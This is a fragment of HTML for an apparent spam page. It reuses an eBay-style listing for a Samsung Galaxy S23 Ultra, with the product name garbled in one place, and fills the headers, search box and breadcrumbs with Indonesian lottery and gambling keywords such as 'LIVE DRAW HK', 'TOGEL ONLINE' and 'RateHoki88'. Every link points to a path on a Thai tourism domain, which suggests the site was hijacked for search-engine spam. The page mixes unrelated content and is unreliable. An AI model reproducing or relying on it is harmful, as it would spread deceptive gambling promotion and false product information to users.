                <!--globalheaderweb/-->
            </div>
            </div>
        </nav>
        <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
          <div class="gh-header__logo-cats-wrap">
            <a href="https://thailandreopening.tourismthailand.org/live-hk/" _sp="m570.l2586" class="gh-logo" tabindex="2">
            <img alt="LIVE DRAW HK" src="https://thailandreopening.tourismthailand.org/live-hk/asset/Logo-live-hk.png" style="height:50px; width:auto; display:inline-block;">
            </a>
            <!--globalheaderweb#s0-1-4-11-0-->
            <div class="gh-categories">
                <div class="gh-flyout is-left-aligned">
                <!--F#2-->
                <button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                    <!--F#10-->
                    <span class="gh-categories__title"></span>
                    <!--F/-->
                    <!--F#11-->
                    <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                    <use href="#icon-chevron-down-12"></use>
                    </svg>
                    <!--F/-->
                </button>
                <!--F/-->
                <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                    <div class="gh-flyout__box">
                    <!--F#4-->
                    <!--F/-->
                    </div>
                </div>
                </div>
            </div>
            <!--globalheaderweb/-->
            </div>
            <form id="gh-f" class="gh-search" method="get" action="https://thailandreopening.tourismthailand.org/live-hk" target="_top">
            <div id="gh-search-box" class="gh-search-box__wrap">
                <div class="gh-search__wrap">
                <!--globalheaderweb#s0-1-4-12-4-->
                <div id="gh-ac-wrap" class="gh-search-input__wrap">
                    <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="LIVE DRAW HK MALAM INI" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="LIVE DRAW HK MALAM INI" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                    <!--globalheaderweb#s0-1-4-12-4-1-0-->
                    <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                    <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                        <symbol viewbox="0 0 16 16" id="icon-search-16">
                        <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                        </symbol>
                    </defs>
                    <use href="#icon-search-16"></use>
                    </svg>
                    <!--globalheaderweb/-->
                    <!--globalheaderweb^s0-1-4-12-4-@clear s0-1-4-12-4 @clear-->
                    <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                    <!--globalheaderweb#s0-1-4-12-4-@clear-1-2-0-->
                    <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                        <defs data-marko-key="@defs s0-1-4-12-4-@clear-1-2-0">
                        <symbol viewbox="0 0 16 16" id="icon-clear-16">
                            <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                        </symbol>
                        </defs>
                        <use href="#icon-clear-16"></use>
                    </svg>
                    <!--globalheaderweb/-->
                    </button>
                    <!--globalheaderweb/-->
                </div>
                <!--globalheaderweb/-->
                <!--globalheaderweb#s0-1-4-12-5-->
                <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                    <option value="0">All Categories</option>
                </select>
                <!--globalheaderweb/-->
                </div>
            </div>
            <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid" value="m570.l1313">
            <!--globalheaderweb#s0-1-4-12-8-->
            <div class="gh-search-button__wrap">
                <!--globalheaderweb^s0-1-4-12-8-@btn s0-1-4-12-8 @btn-->
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">TOGEL ONLINE</span>
                <!--globalheaderweb#s0-1-4-12-8-@btn-7-2-0-->
                <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                    <use href="#icon-search-16"></use>
                </svg>
                <!--globalheaderweb/-->
                </button>
                <!--globalheaderweb/-->
                <a class="gh-search-button__advanced-link" href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l2614" tabindex="7">Live Hk</a>
            </div>
            <!--globalheaderweb/-->
            </form>
        </section>
        </header>
    </div>
    <div id="widgets-placeholder" class="widgets-placeholder"></div>
    <!--globalheaderweb/-->
    <div class="ghw" id="glbfooter" style="display:none">
        <!--globalheaderweb#s0-1-5-1-->
        <!--globalheaderweb/-->
        <!--globalheaderweb#s0-1-5-2-0-->
        <!--globalheaderweb/-->
    </div>
    <!-- ghw_reverted -->
    <!--M_a4d68c6e#s0-2-0-15-3-->
    <div class='x-prp-main-container' data-testid='x-prp-main-container'>
        <div class="seo-breadcrumbs-container prpexpsvc">
        <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class="breadcrumbs breadcrumb--overflow" role='navigation'>
            <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class='clipped'>breadcrumb</h2>
            <ul>
            <li>
                <a class='seo-breadcrumb-text' href='https://thailandreopening.tourismthailand.org/live-hk' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}' _sp='p2349526.m74470.l92216.c1'>
                <!--F#7[0]-->
                <span>LIVE DRAW HK</span>
                <!--F/-->
                </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
                <defs>
                    <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                    <path fill-rule='evenodd' clip-rule='evenodd' d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                    </symbol>
                </defs>
                <use href="#icon-chevron-right-12"/>
                </svg>
            </li>
            <li>
                <a class='seo-breadcrumb-text' href='https://thailandreopening.tourismthailand.org/live-hk' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}' _sp='p2349526.m74470.l92216.c2'>
                <!--F#7[1]-->
                <span>ANGKA KELUARAN HONGKONG</span>
                <!--F/-->
                </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
                <use href="#icon-chevron-right-12"/>
                </svg>
            </li>
            <li>
                <a class='seo-breadcrumb-text' href='https://thailandreopening.tourismthailand.org/live-hk' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}' _sp='p2349526.m74470.l92216.c3'>
                <!--F#7[2]-->
                <span>LIVE HK HARI INI</span>
                <!--F/-->
                </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
                <use href="#icon-chevron-right-12"/>
                </svg>
            </li>
            <li>
                <a class='seo-breadcrumb-text' href='https://thailandreopening.tourismthailand.org/live-hk' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}' _sp='p2349526.m74470.l92216.c4'>
                <!--F#7[3]-->
                <span>TOTO ONLINE</span>
                <!--F/-->
                </a>
            </li>
            </ul>
        </nav>
        </div>
        <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "LIVE DRAW HK",
      "item": "https://thailandreopening.tourismthailand.org/live-hk/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "LIVE DRAW HK HARI INI",
      "item": "https://thailandreopening.tourismthailand.org/live-hk/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "LIVE HK MALAM INI",
      "item": "https://thailandreopening.tourismthailand.org/live-hk/"
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "LIVE HK TERCEPAT",
      "item": "https://thailandreopening.tourismthailand.org/live-hk/"
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "LIVE HK HARI INI",
      "item": "https://thailandreopening.tourismthailand.org/live-hk/"
    },
    {
      "@type": "ListItem",
      "position": 6,
      "name": "LIVE HK MALAM INI",
      "item": "https://thailandreopening.tourismthailand.org/live-hk/"
    },
    {
      "@type": "ListItem",
      "position": 7,
      "name": "LIVE HK",
      "item": "https://thailandreopening.tourismthailand.org/live-hk/"
    },
    {
      "@type": "ListItem",
      "position": 8,
      "name": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88",
      "item": "https://thailandreopening.tourismthailand.org/live-hk/"
    }
  ]
}
</script>
        <div class='x-prp-main-container_row'>
        <div class='x-prp-main-container_col-left'>
            <div class="vim x-photos" data-testid='x-photos'>
            <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid='x-photos-min-view'>
                <div class="ux-image-grid-container filmstrip filmstrip-x">
                <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                    <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                    <img alt="Stock photo" data-idx='0' src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png'></button>
                    <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                    <img alt="Picture 3 of 25" data-idx='3' src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png'></button>
                </div>
                </div>
                <script type='text/javascript'>if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
                <script src="https://laz-g-cdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min7.js"></script>
                <div class="ux-image-carousel-container image-container" data-testid='ux-image-carousel-container'>
                <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden='false'>
                    <!--F#1-->
                    <!--F/-->
                </div>
                <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                    <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                        <defs>
                        <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                            <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                        </symbol>
                        </defs>
                        <use href="#icon-chevron-left-24"/>
                    </svg>
                    <!--F/-->
                    </button>
                </div>
                <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden='false'>
                    <!--F#6-->
                    <!--F/-->
                </div>
                <div tabindex='0' aria-label="Opens image gallery dialog ??NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                    <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                    <img alt="Stock photo" data-zoom-src loading='eager' src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png' srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority='high' class='img-scale-down'>
                    <div class="ux-image-carousel__stock-photo">
                        <!--F#f_1-->
                        <!--F#12[0]-->
                        <span class='ux-textspans'>Stock photo</span>
                        <!--F/-->
                        <!--F/-->
                    </div>
                    </div>
                </div>
                <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden='false'>
                    <!--F#8-->
                    <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                    <!--F#1-->
                    <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon" viewbox="0 0 22 22">
                        <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                        <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                        <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                        <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                        <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                        <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    </svg>
                    <!--F/-->
                    </button>
                    <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                    <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                        <defs>
                            <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                            <path fill-rule='evenodd' d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule='evenodd'></path>
                            </symbol>
                        </defs>
                        <use href="#icon-heart-20"/>
                        </svg>
                        <!--F/-->
                    </button>
                    </div>
                    <!--F/-->
                </div>
                <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                    <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                        <defs>
                        <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                            <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                        </symbol>
                        </defs>
                        <use href="#icon-chevron-right-24"/>
                    </svg>
                    <!--F/-->
                    </button>
                </div>
                <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden='false'>
                    <!--F#13-->
                    <!--F/-->
                </div>
                </div>
                <div class='x-photos-min-view__product-tour-pin'></div>
            </div>
            <div class='x-photos-max-view' data-testid='x-photos-max-view'>
                <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
                <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                    <!--F#9-->
                    <!--F/-->
                    <div class="lightbox-dialog__header">
                    <!--F#13-->
                    <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                        <!--F#2-->
                        <span class="x-photos-max-view-gallery-title"></span>
                        <!--F/-->
                    </h2>
                    <!--F/-->
                    <!--F#14-->
                    <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <defs>
                            <symbol viewbox="0 0 16 16" id='icon-close-16'>
                            <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                            </symbol>
                        </defs>
                        <use href="#icon-close-16"/>
                        </svg></button>
                    <!--F/-->
                    </div>
                    <div class="lightbox-dialog__main">
                    <!--F#16-->
                    <!--F#1-->
                    <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid='ux-image-carousel-container'>
                        <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                        <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                        <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                            <!--F#1-->
                            <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                            <use href="#icon-chevron-left-24"/>
                            </svg>
                            <!--F/-->
                        </button>
                        </div>
                        <div tabindex='0' aria-label="Opens image gallery dialog ??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                        <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                            <img alt="Stock photo" data-zoom-src loading='lazy' src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png' onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class='img-scale-down'>
                            <div class="ux-image-carousel__stock-photo">
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>Stock photo</span>
                            <!--F/-->
                            <!--F/-->
                            </div>
                            
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                            <img alt="Picture 1 of 25" data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                            <img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-zoom-src data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' class='img-scale-down'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                            <img alt="Picture 3 of 25" data-zoom-src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png' data-src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                            <img alt="Picture 4 of 25" data-zoom-src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png' data-src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                            <img alt="Picture 5 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                            <img alt="Picture 6 of 25" data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                            <img alt="Picture 7 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                            <img alt="Picture 8 of 25" data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                            <img alt="Picture 9 of 25" data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                            <img alt="Picture 10 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                            <img alt="Picture 11 of 25" data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment active image" data-idx='12'>
                            <img alt="Picture 12 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                            <img alt="Picture 13 of 25" data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                            <img alt="Picture 14 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                            <img alt="Picture 15 of 25" data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                            <img alt="Picture 16 of 25" data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                            <img alt="Picture 17 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                            <img alt="Picture 18 of 25" data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                            <img alt="Picture 19 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                            <img alt="Picture 20 of 25" data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                            <img alt="Picture 21 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                            <img alt="Picture 22 of 25" data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                            <img alt="Picture 23 of 25" data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                            <img alt="Picture 24 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                        </div>
                        <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                            <img alt="Picture 25 of 25" data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                        </div>
                        </div>
                        <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                        <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                            <!--F#1-->
                            <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                            <use href="#icon-chevron-right-24"/>
                            </svg>
                            <!--F/-->
                        </button>
                        </div>
                    </div>
                    <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                        <div data-testid='grid-container' class='ux-image-grid'>
                        <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo"><img alt="Stock photo" data-idx='0' data-src='https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-idx='2' data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false' aria-label="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img alt="??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25" data-idx='3' 